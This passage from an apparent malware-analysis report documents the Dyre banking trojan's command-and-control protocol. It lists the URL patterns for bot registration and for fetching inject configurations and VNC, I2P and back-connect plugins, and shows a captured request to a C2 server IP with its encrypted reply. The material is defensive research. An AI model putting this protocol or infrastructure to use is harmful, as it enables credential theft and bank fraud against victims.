GET /<Campaign ID>/<Bot ID>/5/cert/EXT-IP/HTTP/1.1 (Register the Bot)
GET /<Campaign ID>/<Bot ID>/0/Win_XP_32bit/1023/EXT-IP/HTTP/1.1 (Register OS of Bot)
GET /<Campaign ID>/<Bot ID>/1/FcJgUwyCWvgLPymGiJGwUkwCVcBMmiD/EXT-IP/(Send live signal)
GET /<Campaign ID>/<Bot ID>/5/httprdc/EXT-IP/HTTP/1.1 (Ask for web fakes configuration data with target list)
GET /<Campaign ID>/<Bot ID>/5/respparser/EXT-IP/HTTP/1.1 (Request dynamic web inject configuration)
GET /<Campaign ID>/<Bot ID>/5/twg<Architecture>/EXT-IP/HTTP/1.1 (Request grabber plugin)
GET /<Campaign ID>/<Bot ID>/5/i2p<Architecture>/EXT-IP/HTTP/1.1 (Request I2P plugin)
GET /<Campaign ID>/<Bot ID>/5/n_vnc<Architecture>/EXT-IP/HTTP/1.1 (Request VNC plugin)
GET /<Campaign ID>/<Bot ID>/5/n_tv<Architecture>/EXT-IP/HTTP/1.1 (Request TV plugin)
GET /<Campaign ID>/<Bot ID>/5/cfg_bc/EXT-IP/HTTP/1.1 (Request back connect configuration)
GET /<Campaign ID>/<Bot ID>/14/NAT/Port%20restricted%20NAT/0/EXT-IP/(NAT status)
Figure 8 shows a Dyre request for the configuration file identifying the list of URLs to redirect to the malicious server hosting the web fake. The C2 server's reply is encrypted with a custom encryption algorithm, and the payload is digitally signed using a 1024-bit RSA key.
☐Follow TCP Stream
Stream Content
GET /0512uk1/ACCNTPAY-C581E2_W512600.E24769254758A16A1F7EAA4F73533B79/5/httprdc/ EXTIPADDRESS/ HTTP/1.1 User-Agent: Opera/9.80 Host: 94.23.2.19:19000 HTTP/1.1 200 OK Server: Stalin Content-Length: 4764 .{k..u...L.s...6E.....L.(....(.......u$.......2.,`.?K.uy6K2#..^)L.lz.W0.......?. +jD.X.ss'E-..._g..l8Ay*.......7.miE:C.Sw9Dq ..X;o."uXe,.... ...;.1+I4^.|w>Aq%..T/..vg.u*.......2.1lM3E.0r?.RL..J?L.byFz,.... ...;.6+I2G.]A.f0!...$ .ly.r*.......p.#kA1C.{8"H,h..Pg!.P[Bq*.......p.-/'W..ia~H>(..T&..v {^b .......;..Ry.E.qx.F0!..., ....a2.......;.1+B.H.0u?.*....zM.vc.fj....a..).5+D*E.|83E2i..[)..w9Le5....M..).lwH>..q {.]:$..Mg..u'.e,.....C..9.,+R5^.r<] ~)..T&..avC} *.......0.lfEs_.1f5X,)..Qg..dxC9)....B....0..*].0d2Y;/..I)..`x@9!.......?.2}.P .is<F, )..T+..trAz6.......1.mf02Z.lb1Fp5..S'..jyIs=....F....*v0>..{z<Y9'..Rf..n8Ay*.......0. $fIw'.?z<E&*..T&..lyA.+.......-#kAsI.s9.E8)..q'..m9Ge5.......p..v^8X..x;K1?..P-..m] Dx*.......?..q.<Y.f<] ~$..V!..-uLx........?.& +I2..u9.E8)..q'..m9Le5....M..=.1v.7Z.qd7K1h..Pg..nvAy*....f..-.#q0*K.0d2Yq %...?..,gBd1..........lI<^.qx#.RL..I<L.fn.u*.......3.miE.E.4.Z.=3..S-..avC},.......:- hG8X.ww<H>(..S/L.lz.A.........1uF<S...qE1*..Xe..p~Cs6.......8.! j^1K.z83Eq3.._=..mr^ej.......1.+k.7Y.4.Z.</..S<..tr0u$.......=./
▲
▼
Entire conversation (4975 bytes)
▼
Figure 8. Dyre's configuration request to the C2 server. (Source: Dell SecureWorks)
Dyre performs a man-in-the-browser attack to steal data sent to a legitimate bank website. The malware sends the stolen data to its exfiltration server in an HTTP POST request (see Figure 9).
6/11